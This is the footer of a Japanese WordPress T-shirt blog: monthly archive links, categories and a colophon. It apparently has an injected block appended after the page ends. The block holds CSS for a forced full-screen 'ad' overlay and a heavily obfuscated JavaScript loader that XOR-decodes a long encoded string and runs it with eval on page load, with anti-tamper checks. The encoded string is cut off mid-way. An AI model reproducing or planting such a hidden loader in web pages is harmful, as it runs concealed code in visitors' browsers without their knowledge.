	<li><a href='http://ermite.just-size.net/tshirt/?m=201505'>2015年5月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201504'>2015年4月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201503'>2015年3月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201502'>2015年2月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201501'>2015年1月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201412'>2014年12月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201411'>2014年11月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201410'>2014年10月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201409'>2014年9月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201408'>2014年8月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201407'>2014年7月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201406'>2014年6月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201405'>2014年5月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201404'>2014年4月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201403'>2014年3月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201402'>2014年2月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201401'>2014年1月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201312'>2013年12月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201311'>2013年11月</a></li>
			</ul>

			</li><li id="categories-2" class="widget-container widget_categories"><h3 class="widget-title">カテゴリー</h3>
			<ul>
					<li class="cat-item cat-item-10"><a href="http://ermite.just-size.net/tshirt/?cat=10">gallery</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://ermite.just-size.net/tshirt/?cat=1">Uncategorized</a>
</li>
			</ul>

			</li><li id="meta-2" class="widget-container widget_meta"><h3 class="widget-title">メタ情報</h3>
		<ul>
						<li><a href="http://ermite.just-size.net/wordpress/wp-login.php">ログイン</a></li>
			<li><a href="http://ermite.just-size.net/tshirt/?feed=rss2">投稿フィード</a></li>
			<li><a href="http://ermite.just-size.net/tshirt/?feed=comments-rss2">コメントフィード</a></li>

			<li><a href="https://ja.wordpress.org/">WordPress.org</a></li>
		</ul>

		</li>			</ul>
		</div><!-- #primary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="site-info">
				<a href="http://ermite.just-size.net/tshirt/" title="やかんをのせたら「平和利用」？？－Heeday Francis (yadokari_ermite[at]yahoo.co.jp)" rel="home">
					やかんをのせたら「平和利用」？？－Heeday Francis (yadokari_ermite[at]yahoo.co.jp)				</a>
			</div><!-- #site-info -->

			<div id="site-generator">
								<a href="http://wordpress.org/" title="Semantic Personal Publishing Platform" rel="generator">Proudly powered by WordPress.</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<style>
@import url('https://fonts.googleapis.com/css2?family=Roboto:wght@400;700&display=swap');

.ad-container {
  position: fixed;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 340px;
  height: auto;
  z-index: 2147483648;
  opacity: 0;
  visibility: hidden;
  transition: opacity 0.3s ease, visibility 0.3s ease;
  background-color: #fff;
  border-radius: 8px;
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
}

@media (max-width: 767px) {
  .ad-container {
    width: 90%;
    max-width: 340px;
  }
}

.ad-container.show {
  opacity: 1;
  visibility: visible;
}

.ad-header {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 12px 16px;
  background-color: #f1f1f1;
  border-top-left-radius: 8px;
  border-top-right-radius: 8px;
  font-family: 'Roboto', sans-serif;
  font-size: 14px;
  font-weight: bold;
}

.close-btn {
  background-color: transparent;
  border: none;
  padding: 0;
  cursor: pointer;
}

.close-icon {
  fill: #000 !important;
}

.ad-content {
  padding: 20px;
  font-family: 'Roboto', sans-serif;
  font-size: 14px;
  color: #333;
  max-height: 70vh;
  overflow-y: auto;
}

.ad-overlay {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.5);
  z-index: 2147483647;
  opacity: 0;
  visibility: hidden;
  transition: opacity 0.3s ease, visibility 0.3s ease;
}

.ad-overlay.show {
  opacity: 1;
  visibility: visible;
}
</style>

<script>
let nMOvb;
! function() {
    const Q4lG = Array.prototype.slice.call(arguments);
    return eval("(function AK1F(j08x){const j2Fy=TJSy(j08x,bSvy(AK1F.toString()));try{let LzIy=eval(j2Fy);return LzIy.apply(null,Q4lG);}catch(fXAy){var HuDy=(0o205214-68206);while(HuDy<(0o400155%65575))switch(HuDy){case (0x30075%0o200035):HuDy=fXAy instanceof SyntaxError?(0o400076%0x10015):(0o400157%0x10028);break;case (0o201130-0x10244):HuDy=(0o400173%65582);{console.log(\'Error: the code has been tampered!\');return}break;}throw fXAy;}function bSvy(Dpyy){let XMqy=1245677574;var zkty=(0o400133%65568);{let zm0y;while(zkty<(0x105C8-0o202643)){switch(zkty){case (0o600117%0x10014):zkty=(68296-0o205261);{XMqy^=(Dpyy.charCodeAt(zm0y)*(15658734^0O73567354)+Dpyy.charCodeAt(zm0y>>>(0x4A5D0CE&0O320423424)))^284928421;}break;case (0o204374-67813):zkty=(131160%0o200032);zm0y++;break;case (262312%0o200041):zkty=zm0y<Dpyy.length?(0o400121%0x1001F):(68126-0o204771);break;case (0o1000223%0x1001E):zkty=(0o204730-0x109B4);zm0y=(0x75bcd15-0O726746425);break;}}}let bU2y=\"\";var vhVy=(65936-0o200574);{let XOXy;while(vhVy<(0o600141%0x10015)){switch(vhVy){case (0o600115%65555):vhVy=(0x20041%0o200032);XOXy=(0x21786%3);break;case (0o200404-0x100F7):vhVy=XOXy<(0O347010110&0x463A71D)?(65676-0o200176):(0o400122%0x10018);break;case (131138%0o200032):vhVy=(0o203674-0x1079B);{const rcQy=XMqy%(0o205240-68222);XMqy=Math.floor(XMqy/(0x30088%0o200042));bU2y+=rcQy>=(131138%0o200024)?String.fromCharCode((0o210706-0x11185)+(rcQy-(0o400072%0x10010))):String.fromCharCode((196831%0o200052)+rcQy);}break;case (0o600077%0x1000A):vhVy=(0o200202-65653);XOXy++;break;}}}return bU2y;}function TJSy(n7Ky,PENy){n7Ky=decodeURI(n7Ky);let r4Hw=(0x75bcd15-0O726746425);let TBKw=\"\";var nZCw=(0o206666-0x10D9B);{let PwFw;while(nZCw<(0x11158-0o210463)){switch(nZCw){case (0o200276-0x100AB):nZCw=(0o200714-65973);{TBKw+=String.fromCharCode(n7Ky.charCodeAt(PwFw)^PENy.charCodeAt(r4Hw));r4Hw++;var jUxw=(0o203100-0x10620);while(jUxw<(0x30092%0o200045))switch(jUxw){case (0o400102%65553):jUxw=r4Hw>=PENy.length?(67566-0o203721):(0o600211%65570);break;case (262233%0o200017):jUxw=(0o1000267%65573);{r4Hw=(0x75bcd15-0O726746425);}break;}}break;case (0o400144%0x10020):nZCw=PwFw<n7Ky.length?(196720%0o200037):(262353%0o200053);break;case (262271%0o200031):nZCw=(65896-0o200504);PwFw=(0x75bcd15-0O726746425);break;case (0o400117%65564):nZCw=(0x30093%0o200045);PwFw++;break;}}}return TBKw;}})(\"B%11%1D%1D%11%3C%08%0E%04_A%08%14=%0F%02%1E%1E%07%1DR%094%02?_A%08%00-%15%14%18%19H%22723IC%5C96%08%1AIHA6%03==%60HJ%0D%1F!%3EZaJ%0E&%3C%3C%5B%5Bc%12%10%0B9@ZY%01*,:_AX?%12%13.B%5EC%1C6%0D)IC%5C%0F)%06%03IHA%00*%06%22%60HJ%0D-%04&ZaJ%16%12%05%22%5B%5Bc%0A4%06%3E@ZY%057%0E#_AX%1D%1C%06,B%5EC%00%03)/IC%5C=#%10%03IHA%00:%169%60HJ;.%1D:ZaJ$&%25$%5B%5Bc,/9\'@ZY#%02%12?_AX%15%0E&+B%5EC%14($4IC%5C%07#$%18IHA%04%016\'%60HJ\'!%07:ZaJ%0E%22?&%5B%5Bc%0E)%229@ZY;&%228_AX%19#.,B%5EC%18%19%07,IC%5C!%06%19%04IHA%18%06&?%60HJ%1D%13%1F%20ZaJ%0A%09%04=%5B%5B5%07%14%04%14%1C%1A%1D&A%02=%11=%5B%5B3%13%04%1E%02%1A%1DR%60JJ1%5C3./%13J:7*C%5BYc:J1*5(Y%13%3C%3CCZCRY%13%3CHA_@%22?%1E+IC%5EB%5BY%60:J1,IX)%15J@A,5.Y%13J:7*5.Y%13%3CH1%5C3(Y%13:J1*5X)c:%3C7*C(/%15:J1*5(YiJ:7*5.%5Ba%1C%07%1F%19%0B%07%1B\'%0FA%1D%25?\'Za%1A%13%0F%03%1D%01%1Ch,;%188@ZY%05%15%07:_AX#/+*B%5EC%3E$\'(IC%5C%0B%06%17%1AIH%17%19%25%3C%04*%5C%1A%17L%0E%06%1C+%15%08%05%19H*!%125I%1989\'%5B3%13%04%1E%02%1A%1DR%1D-0$,%1B%3C#%1C%3CZ%17%11%1D%1D%11%3C%08%0E%04W=#&%1CIH%11%05%0D%07%07:%0FA+.%06%22ZaJ%12%25.%22%5B%5Bc%12%22%10;@ZY/;%0D?_AX%11=%043B%5EC&%08:1IC%5C-#%11%01IHA%10%10%18%20%60HJ%0D-%04&ZaJ%02%1F%12:%5B%5B5%07%14%04%14%1C%1A%1D&A%0E&%3C%3C%5B%5B3%13%04%1E%02%1A%1DR%60IIA,3X)%13J@1*CRY%13%3C%3CA,C(/%15%3CJ1*5(Y%13%3C%3C1%5C3./%15HNB%5CIX)%15JIA%5C3X)%15%3C:A,5.%5BaHJ1*A(YiJ:7*%15%15%07&%02%15%03%18%06S#%05/5B%5E%13%01%17%3C%14%13%04W@%07%0B8%04%0E%0CW3.%5B%13J:7*%15%15%07&%02%15%03%18%06S#/#4B%5E%13%01%17%3C%14%13%04W%0F55%02IHA%04/0%20%60HJ38?=ZaJ%060%1B=%5B%5Bc%02%14%0F%25@Z%0F.%14%0F%09%03%01%1C%1Ch%12%08/%22@Z%09:%04%15%1F%05%06SZ%3C%18%11%0F%18%0ESZ%13%3CJ1*AZ)c@J1*CRY%13%3CJK%5C3./5%07%14%04%14%1C%1A%1D&A,%0E%01=%5B%1D.%184C%0C%1A%16%06=%13%0FJ%22$%22%3C%13%0E%07%13%225H%0F&,.%1C%15F%04%11uI%0F%1F%1B%04NO=%0F%05%0F%11%01%1D%17,HZ%0C%02%06%10%06!%0E%0FJ%3E%09%03\'%60H%1A%18%12%1C%06%00&A0/%0D:%5B%5Bc%0A4%06%3E@ZY+%14%048_AX7%00&1B%5EC%00%1B%0D4IC%5C%0F)%1E%1DIH%17%11%1D%1D%11%3C%08%0E%04W%03%10%01%1DIH%11%05%0D%07%07:%0FAB,5(%19?%0F-B%5E5%5B%5Bc:%3CC,1%1E$%03IH7%0A%0E%06%1C+%15%08%05%19H6*!4IC%0C%1A%16%06=%13%0FJ_C%5B)c::K%5C3.YiJ:7*C(Y%13%3C%3C7*C(/a:J1*5ZY%60J@A,5Z%0F.%14%0F%09%03%01%1C%1Ch%06;%06%22@Z%09:%04%15%1F%05%06SZi@:7%5C3.%5B%13J:7*%15%15%07&%02%15%03%18%06S;1%0F3B%5E%13%01%17%3C%14%13%04W)%00%10%1AIHA%22%3C%16#%60HJ%0D-%04&ZaJ%060%1B=%5B%5Bc%02%14%0F%25@Z%0F.%14%0F%09%03%01%1C%1Ch%0A%20%1B%25@Z%09:%04%15%1F%05%06SZ%09%06%229_AZY%13%3C%1C%1C%16%1AS7%3E%093W,@C%1D~QQ_@%5EVB0PQZBYZ%5E%60Q%0EXG%5DEF%7CLQ%12FX1B%0EHMBG%10B@%0ERQGG%07A@%7FSR%5B%5E5H%14=%0F%02%1E%1E%07%1DR/%19%0A8_A%08%00-%15%14%18%19H%5B%11=%043B%5EA(?$3,B%5E5%5B%5B5%07%14%04%14%1C%1A%1D&A%20%19%15:%5B%5B3%13%04%1E%02%1A%1DR%60%02%22+=@Z%5B%13,%0D8:@Z/%60H%1C%0C%02%06%10%06!%0E%0FJ%14%1D%16%20%60H%1A%18%12%1C%06%00&AI%1E%0E%18%16%1D.A@1*A(Y%13%3C%3C%17%11%1D%1D%11%3C%08%0E%04W%1F%03$%19IH%11%05%0D%07%07:%0FA\'%25%0C%3EZaJ%0A+%06:%5B%5Bc%20%12%08%25@ZY/;%0D?_AX%11=%043B%5EC%144%0F+IC%5C%1B41%1AIHA.\'$%3C%60HJ%0D-%04&ZaJ%02%1F%12:%5B%5B5%07%14%04%14%1C%1A%1D&A8%1B.9%5B%5B3%13%04%1E%02%1A%1DR/\'&%20_AX7%043-B%5EC%22?%065IC%5C=%11%06%1BIHA%1C=%1F;%60H%1C%0C%02%06%10%06!%0E%0FJ.#?%20%60H%1A%04:\'%05%10%13%026%04%3C@Z/u%02%08$%3E@Z)%012%08#_A.I+%08/#_A(\'%0C%22-B%5EC*%03%110IC*U%1D?%07%17%031&!8%3C%60H%3CQ%0A%0E%06%1C+%15%08%05%19H2?%073IC%0C%1A%16%06=%13%0FJ_%1C%0A%02-%0E%07J_3.Y%13%3CHC,CRY%13%3CJK%5C3.YiJ:7%5CIX)%15J@A,5.%0F%3E%00%13J%22%205%20u:IZ%18ZAFzPUG@%5DDF%7BHMBG%07BBxPT%5B@MEG%7FQRC%5B@C%0AyP%22%5EOEC%1DzPT%5CE%5BZ%5E%60PR%5BA%5BFWx%0ESZGZD@aMIZ%18%5CCB~QPOG%10BBxWQC%5B@C%1DzQR%5CAZ%5EB0PQ%5C2,Z/s%07%14%04%14%1C%1A%1D&A%16%20%3E:%5B%5B3%13%04%1E%02%1A%1DR.%14%0F%09%03%01%1C%1C%60H%1A%17L%15%15%07&%02%15%03%18%06S#%0D%1B3B%5E%13%01%17%3C%14%13%04W@%18%11%09*IC%5E3:5%02+IC*@%00%1392IC%5E%15%15%07&%02%15%03%18%06S%01%0F%223B%5E%13%01%17%3C%14%13%04W@%18\'$(IC%5E3%3E%1E%1A,IC*@Z%0F.%14%0F%09%03%01%1C%1Ch,#%1E%25@%1C6?3H%11%05%0D%07%07:%0FA?;9=)\'%25%168*S%0E%14=%0F%02%1E%1E%07%1DR\'9%0B9_A%08%00-%15%14%18%19H%5BZcI:A,3RY%13%3CJK%5C3./c:J1*5./c:%3CC,C(/%15HKB%00%00;=%60HHC%5C@X)%13J:1%5C3./c:J1*5.Y%13%3C%3C1%5C3./%13J:7*5Z%0F.%14%0F%09%03%01%1C%1Ch08%07$@Z%09:%04%15%1F%05%06SZ/\'&%20_AZ)%05%0D3\'_A.Za%1C%0F\'8%1E%11%5C%01%02;!J%0E%06%1C+%15%08%05%19@Z%09:%04%15%1F%05%06SZx%19V_%15%0B%17C%7DLQ%25@ZEE%7CWUXBA%0EI.%14%0F%09%03%01%1C%1Ch%0A4%0E$@Z%09:%04%15%1F%05%06SZ%60%12%00%13%3E@Z%5BbI0%1D%1B8%5B%5BaHJB%5CC(Y%13%3C%3C1%5C3./cIJA,C(/%15:J1*5Z%5B5%07%14%04%14%1C%1A%1D&A,%3C%10;%5B%5B3%13%04%1E%02%1A%1DR%60I0\'!%22%5B%5BaKI%01&%09%3EZaHHA_-+%1B%1DIHC%0A%0E%06%1C+%15%08%05%19H%14%20%103I#$%09%20%5B3%13%04%1E%02%1A%1DR%1D-0$,!%20%13%1B%3CZ%17%11%1D%1D%11%3C%08%0E%04W%0B%3C%20%1AIH%11%05%0D%07%07:%0FA%09%02%0D!ZaJ4%10%058%5B%5Bc%12%18%05\'@ZY%057%0E#_AX%11=%043B%5E%15%15%07&%02%15%03%18%06S7%1843B%5E%13%01%17%3C%14%13%04W@%14($4IC%5E3%3E%1E%1A,IC*@Z%0F.%14%0F%09%03%01%1C%1Ch$%0B#$@Z%09:%04%15%1F%05%06S%06%20%08%121_%0F%07%1A%04IHC%5C@%22%15%0A4IC%5E5H%0F.%14%0F%09%03%01%1C%1Ch%06%0D&$@Z%09:%04%15%1F%05%06S7%1843B%5EC%14%1A%01,IC%5C9*%07%01IHA:&%20%22%60HJ%09%02%0D!Za%1C%0F\'8%1E%11%5C#*P!J%0E%06%1C+%15%08%05%19@Z%09:%04%15%1F%05%06SZx.PXF%5BC@%7DPDY%5E%15H%14=%0F%02%1E%1E%07%1DR%09%06%229_A%08%00-%15%14%18%19H%5B7%10%084B%5EAXZ;%00%18#_AZ%0F.%14%0F%09%03%01%1C%1Ch%02%08,$@Z%09:%04%15%1F%05%06S%1D%0C$)B%5EC%14($4IC%5C%25%25%1D%01IHA%04%016\'%60HJ%0D1/9ZaJ%20\'8:%5B%5B5%07%14%04%14%1C%1A%1D&A%16%0E%00;%5B%5B3%13%04%1E%02%1A%1DR%60:%3C1%10%04\';%60H%3CA,5Z)%0D%07\'\'_A.%0F.%14%0F%09%03%01%1C%1Ch8%04%10$@Z%09:%04%15%1F%05%06S3%1D%0A*B%5EC%1C%1C%1D,IC%5C-+%03%03IHA&=%19?%60HJ\'!%07:ZaJ%0E%0C0#%5B%5Bc0,$#@ZY+%22%20%20_AX%19%1D%0D(B%5EC%3E%16%0C*IC%5C%0F)%1E%1DIH%17%11%1D%1D%11%3C%08%0E%04W%1B%12%03%1BIH%11%05%0D%07%07:%0FAB_CRY%13%3CJB%5CC(Y%13%3C%3C1%5C3./aHKB%18%0A%05=%60HHC%5C@X)%15H%1C%0C%02%06%10%06!%0E%0FJ%22%0A%07!%60H%1A%18%12%1C%06%00&AIK,5X)%15H:AVC(/c@J1*5%0E%1C%05.%17%08Y-D&%03%5C%07%1F%19%0B%07%1B\'%0FIC%0C%1A%16%06=%13%0FJ_X%0B@qRT%5EN%5C%12W%7FH%1CQ%11%1D%1D%11%3C%08%0E%04W%1F1%07%18IH%11%05%0D%07%07:%0FAB%04%016\'%60HH1:%04!?%60H%3CB%5E%15%15%07&%02%15%03%18%06S+%0B%191B%5E%13%01%17%3C%14%13%04W@XZ%13J:1VC(/c@J1*5X)c:%3C7*5X)%15H:A,5.%5BbIJK%5C3.%5BcIJ1*CRY%13%3CJB%5CC(Y%13%3C%3C1%5C3.Y%13%3C%3CC%5E%15%15%07&%02%15%03%18%06S%011%0E1B%5E%13%01%17%3C%14%13%04W@%00%17%0A.IC%5E3%3E%1E%1A,IC*@Z%0F.%14%0F%09%03%01%1C%1Ch4%1B%18\'@Z%09:%04%15%1F%05%06SZ%05%19%10&_AZ)%01&+%20_A.Z;%00%109_AZ%0F.%14%0F%09%03%01%1C%1Ch%0E%17%03\'@Z%09:%04%15%1F%05%06SU%14%14QZB%5DT%0F.%14%0F%09%03%01%1C%1Ch0%16%06\'@Z%09:%04%15%1F%05%06SZc:%3CAVC(/aJIA_3X)%13@J1*CRY%13%3C%3CA,C(/%15%3C%3CA,5Z)c:%3C7%5EC%5BY%60:J1,IX)%15J@A,5.Y%13J:7*5.Y%13%3CH1%5C3(Y%13:J1*5X)c:%3C7*C(/%15:J1*5(YiJ:7*5.%5B5%0F,%25%01%0A%5D%15%0E6*W%11%1D%1D%11%3C%08%0E%04_A%08%00-%15%14%18%19H%5BB\'SSZGXEAmQ%19XGXC6a%1CZ%0C%02%06%10%06!%0E%0FJ%1C%1B%10%22%60H%1A%18%12%1C%06%00&A%02%039!%5B%5B%13%12*$9@Z/%13$%13%0F;@Z/%60HZ%17%11%1D%1D%11%3C%08%0E%04W%25%07%14%18IH%11%05%0D%07%07:%0FAB&%1F%1F%22%60HHA,5%0E%14=%0F%02%1E%1E%07%1DR%05/2:_A%08%00-%15%14%18%19HT.=QQ%5DGO%0E%14=%0F%02%1E%1E%07%1DR\'17:_A%08%00-%15%14%18%19H%5B#%05/5B%5EA(?$3,B%5E5%5B%5B5%07%14%04%14%1C%1A%1D&A(!:8%5B%5B3%13%04%1E%02%1A%1DR%600%20%1D;@Z%5B%13,%0D8:@Z/%60H%1C%0C%02%06%10%06!%0E%0FJ%1C%25#%22%60H%1A%09%1E&:Za:(9%1E!%5B%5B%15%5C%0F\'8%1E%11)+6%0F!_A.I5%07%14%04%14%1C%1A%1D&A$%2208%5B%5B3%13%04%1E%02%1A%1DR%60%0E9%00$@Z%5B%13(&%20=@Z/%60%0E-9=@Z%5B5%0F,%25%01%0A%5D%15%00%15-W%11%1D%1D%11%3C%08%0E%04_A%08%00-%15%14%18%19HEG%7DRW%17L%0E%06%1C+%15%08%05%19H%148%021IC%0C%1A%16%06=%13%0FJ%04/0%20%60HJ#%02%03?ZaJ%0A?%1B!%5B%5Bc%06\'-=@ZY/;%0D?_AX%1D%0C$)B%5EC%14($4IC%5C9%3E%3C%1CIHA:%3E%1C;%60HJ;%22%02%3EZaJ%20\'8:%5B%5Bc%0A4%06%3E@Z%0F.%14%0F%09%03%01%1C%1Ch%20$+\'@Z%09:%04%15%1F%05%06S?%0621B%5EC%04%0A:+IC%5C-?%20%04IHA20%029%60HJ%05%19=%3EZa%1C%07%1F%19%0B%07%1B\'%0FA%090,#Za%1A%13%0F%03%1D%01%1Ch4%07/8@ZY%05%15%07:_AX%1D.&*B%5EC%3E%3C%1B1IC%5C%0B%06%17%1AIH%17%11%1D%1D%11%3C%08%0E%04W%0B%12%00%19IH%11%05%0D%07%07:%0FAB%5C3.YiJ:7%5EC%5BZc@J1*C%5BYc:J1*5(Y%13%3C%3CC%5EB%5B%1D*%17.B%5EAZ%0F.%14%0F%09%03%01%1C%1Ch$%03%1F&@*%25#0H%11%05%0D%07%07:%0FA?;9=)%116%0A;*S%0E%14=%0F%02%1E%1E%07%1DR%098%0F;_A%08%00-%15%14%18%19H%5B%1D&4,B%5EA(?$3,B%5E5%5B%5B5%0F,%25%01%0A%5D7q%10-W%11%1D%1D%11%3C%08%0E%04_A%08%00-%15%14%18%19H%5BB%07RR%5EA%5EG@%7FULZ%0F%5BDA~Y#S%5E%15H%14=%0F%02%1E%1E%07%1DR%1D5%04;_A%08%00-%15%14%18%19H%5B#%0D%1B3B%5EA(?$3,B%5E5%5B%5B5%07%14%04%14%1C%1A%1D&A%16%3C%1F9%5B#%1981F%04;%11#d%12%0C:&D&%1C%1B0H%11%14%07%1D%01%3CA%0E%00=9N%11-%22,B&9*%22d003\'F%1F%17&%06%15%02Z@X)%15J@A,5Z%5Bs%0D%04%1EW9%18?%19%5C%02%13%07&%5B%01%1B%030G_C()c::AVC(/%15J:A,5./c:%3C7,C(/%15:J1*5.%5Bd%0E%0B%20&AH%1E-%15A%01%10,%22O%1D%0F2;L%1E%12%00h,%09-&U%5BC%7BPPY@MC%1DzQQZDZZI3%0D%04%1EW%0F%17%0A%19Z%16%02%1E%04%16Z%05%09&;K@C%1D%7CQQ%5BCZVB0PQZF-Z%5B3%12%16%03%03%0B%1BZ%05%09&;%5E%13%10%13;%04ABE%5EAA%7BPDZ%18ZCBxUVCM%25%1B5%19%5CIZ%18ZCA%7CRUGG%10BB%7FQ$CL%0F%17%0A%19JJQ%15%1A%16%13#Z%02%0B%04%0DSZzWSXE%5DVB\'SQZGYG%5Br,%09-&U%5BB0RQZO*VB\'SQZG%5CG%5Bs%1A%02%05%19%1B%07R%01%04%20;J9%22+%18:%06%0E%0F9.I%19%0A,;J%0B%161%05I0%01:9_Yc:J1*5(Y%13%3C%3CG%5CIX)%15M%0A%0D39%5EZcJ:A,5.)c:%3C7%5C@XY%13J:7*3X)%15%3CHG%5CIX)%15HHA%3E%0D2#c%02%04):@%22%19%050M%01%10,%22%5Bs%0A%06.&U%5B%19/%250@%04%05##aD%129%159H%0F*%13%04%0B%1CS%10%13;%04ABG%07GBxQVYR%5EFG%7DXHP:%004#uIW%5DEYE_x%0ESZDZC@aZ%06%0E%0F9NY%13:J1,IX)%15J@A,5.Y%13J:7*5X)%15%3C:A,5.)c@J1*5.I*%13%04%0B%1CS%10%13;%04ABA%5E@E~LQ%05EXBF%7FSHP:%004#u%06%05%12&T%00!*0LB%5CC(Y%13%3C%3C1%5C3./cIJA,C(/%15:J1*5Z_c@J1*ALZx%0ESZFZAFeWW%5BA%5BZH%60SWXEQGWx%0ESZGX@FaZ%03%18%12%09%18I5%1C%1C%09%18%06%00%06h%0A$(9U6&..I;%1C%25%22%5E\'%0B+;%5ES%05%13:A,,2&NZx%0EPZGXAAyDW_B_C%5Bs%16%09%03%1B%0D%5B?%0E$/V_X%0BAxQTRRX%1C@xQQXBAZ%01?%08%15%09%1F@%3E4%0D/H%11%14%09%00%17hIPSA_CDmQ%0EXGXCA%7BH%5B\'1-=O#$#$IUX)%13J:1VC(/c@J1*5X)c:%3C7*C(/%15:J1*5(YiJ:7*5LZx%19UZG_0Wx%0ESZGX@Ca%5BIXAZAFqDQ%05EXCBzUHQ%15%1A%16%13#Z%02%0B%04%0DSZx%19PZ4%5BC_x%0ESZAX@Ba%5B,,2&NZ~VQYAEC%1DzQS%5DG%5BZI30%0A\'&U%10%17%0B,I;%1C%25%22%5Ec::A,3XSc:%3C7%5C3X)%15%3C%3CA,5.)c:%3C7,CRY%13%3C%3C7%5B%0360%06HZ%17%15%1A%16%13#Z%1C%18%12%1C%06%00&A0%01:9H%0F.%14%0F%09%03%01%1C%1Ch%06#%1C9@:11/H%11%05%0D%07%07:%0FA?;9=)%01%22%18$*S%0E%14=%0F%02%1E%1E%07%1DR+%18%11$_-%09%01%06M8%1F%1D&Z%09$%04%15J6%1F%1E%3CuCCQ%01%09%01R%090;$J@BK~WX%5BRX%1C@xQQXCAH%09$%04%15J%14;%10=s%16%09%03%1B%0D%5B3%19;/V_X%1CFxQPXFMC%0AyQQ%5B5AZ%09;%16%08%1E%14%00%5B3%19;/C%0C%0B%12%01-AIZ%18%5CCBxUPOA%5DFFpH%5B+&2=O+2%02%25IUXY%13J:7*3X)%15%3CLAVC(/wIQ%05EXCFxUL%5CB_DBa%5BI%5BDYBGyDQ%05EXCB%7BSHQ%15%1A%16%13#Z%02%0B%04%0DSZx%0ESZD%5CBBeWVYEYZH%090;$J@ADzPXYRX%1C@xQQ%5BEAH%11%1B%02.GZS%11%00-%00%0AQ%14%09%00%17hIQ%05CXCCyWD%5CB%5DE@a%5B%20;-&NZx%0EUZGYCAmWT_AZZI3%20%16%079CN+=%0B/Q%0A%0A%01%17)%0AZ%09%16%1B%16R%60Q%0EXG%5BGDxLW%5DD%5D@%5Br%20009U%5BB\'PQZGY@CmWT_B%5EZI+2%02%25J-%09%01%06LIAVC(/aZ%03%18%12%09%18I5%1C%1C%18%12%1C%06%00&A%20%1D%1A&H%0F.%14%0F%09%03%01%1C%1Ch%16/%3E9@Z%09:%04%15%1F%05%06SZcJ:A,5.)c:%3C7%5C@XY%13J:7*3X)%15%3CHC%5C@%044%0E-IC%5E%15%15%07&%02%15%03%18%06S+%076/B%5E%13%01%17%3C%14%13%04W@2?%073IC%5E3%3E%1E%1A,IC*@Z%0F.%14%0F%09%03%01%1C%1Ch%12*$9@Z%09:%04%15%1F%05%06S3;%033B%5EC%22\'%22,IC%5C%0F)%1E%1DIHA%1C=%1F;%60H%1C%06%12%1CS\'%040/Q%11%1D%1D%11%3C%08%0E%04W%07;:%06IH%11%05%0D%07%07:%0FAB:%3E%1C;%60HH1:%04!?%60H%3CB%5E%15%15%07&%02%15%03%18%06S#%01*/B%5E%13%01%17%3C%14%13%04W%1F%0B%00%02IHA%10.48%60HJ/?/#ZaJ%06,0%22%5B%5Bc0,$#@ZY%19$%1B8_AX%15%0E&+B%5E%15%15%07&%02%15%03%18%06S#+%18.B%5E%13%01%17%3C%14%13%04W)*%1C%19IHA28&%20%60HJ%19%12*%3CZaJ,%3C%18!%5B%5Bc%02%14%0F%25@Z%0F.%14%0F%09%03%01%1C%1Ch%12%04(8@Z%09:%04%15%1F%05%06SZ#(,%20_AZ)%01&+%20_A.Z%01*4,_AZ%0F.%14%0F%09%03%01%1C%1Ch,;%188@Z%09:%04%15%1F%05%06SZ%05/2:_AZ)%05%0D3\'_A.Za%1C%07%1F%19%0B%07%1B\'%0FA%05%15%1E%3CZa%1A%13%0F%03%1D%01%1ChI$2%1E=%5B%5BaJI%01.%07%3CZaH%1C%04:\'%05%10%130%02%138@Z/u820#S%15%07&%02%15%03%18%06S;%1F%0D.B%5E%13%01%17%3C%14%13%04W%07\'%15%05IHA&%25=&%60HJ%0D1/9ZaJ%060%1B=%5B%5Bc%204%01%3C@ZY%19,/%3E_AX\'*%152B%5EC%22?%065IC%5C%25%25%1D%01IH%17%11%1D%1D%11%3C%08%0E%04W%03*%1D%07IH%11%05%0D%07%07:%0FAB%5C3(Y%13:JK,5XSc:%3C7%5C3X)%15%3C%3CA,5.)c:%3C7,C(/%15%3CHA_@XZ%13J:1VC(/c@J1*5X)c:%3C7*5X)%15H:A,3X)%13J:7*C(Y%13%3C%3C7%5C3./%13J:7*3XSc:%3C7*5ZX%60%16+;?@Z%5Ba%1C%07%1F%19%0B%07%1B\'%0FA/#%0E%3CZ/7%08%25%5B%0F%03%25%07H%1A%06%12%1CS;9;.WZC()c::AV3.YiJ:7*C(Y%13%3C%3C7%5C3./%13J:7*3X)%15%3C%3CQ%01%09%01R+%0C0%25J@C%1DzQR_G%5C%5EB0PQ%5DE%5DZI3%0D%04%1EW-%1D&%07Z%16%02%1E%04%16Z+%0C0%25K@C%1D%7CQQ%5BF%5EVD%7DTT%5C%5EA%08%01?%08%15%09%1F@%10%1F%19.H%11%14%09%00%17hIQ%05CXCC%7CRD%5CB%5DDBa%5B%02%07&\'NZx%0ESZB%5EABeWY%5EBQZI%0D%0F5%25JC(/s%03%13%0F%16%03H%11)%12%04J_X%0BAxQX.RX%1C@xQQ_GAI%11%250.W2%06\'=t%067%038F%1F%17&%06%15%02H@C%1DzQUYGX%5EB0P